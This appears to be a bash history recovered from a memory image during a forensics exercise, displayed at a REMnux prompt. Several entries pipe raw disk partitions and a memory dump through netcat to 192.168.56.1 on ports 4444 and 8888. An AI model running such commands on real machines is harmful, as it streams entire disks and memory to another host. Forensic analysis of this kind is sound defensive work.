 2042 bash 2011-02-06 14:04:39 UTC+0000 sudo dd if=/dev/sda | nc 192.168.56.1 4444
2042 bash 2011-02-06 14:04:39 UTC+0000 dd if=/dev/sda | nc 192.168.56.1 4444
2042 bash 2011-02-06 14:04:39 UTC+0000 dd if=/dev/sda1 | nc 192.168.56.1 4444
2042 bash 2011-02-06 14:04:39 UTC+0000 apt-get install memdump
2042 bash 2011-02-06 14:04:39 UTC+0000 netstat  -ant
2042 bash 2011-02-06 14:04:39 UTC+0000 apt-get install ddrescue
2042 bash 2011-02-06 14:04:39 UTC+0000 apt-get install dcfldd
2042 bash 2011-02-06 14:04:39 UTC+0000 ls /dev/kmem
2042 bash 2011-02-06 14:04:39 UTC+0000 ls /dev/mem
2042 bash 2011-02-06 14:04:39 UTC+0000 halt
2042 bash 2011-02-06 14:04:39 UTC+0000 ifconfig
2042 bash 2011-02-06 14:04:39 UTC+0000 ifconfig
2042 bash 2011-02-06 14:04:39 UTC+0000 reboot
2042 bash 2011-02-06 14:04:46 UTC+0000 ifconfig
2042 bash 2011-02-06 14:24:43 UTC+0000 dd if=/dev/sda1 | nc 192.168.56.1 8888
2042 bash 2011-02-06 14:42:29 UTC+0000 memdump | nc 192.168.56.1 8888
remnux@remnux:~/Downloads/Ulysses$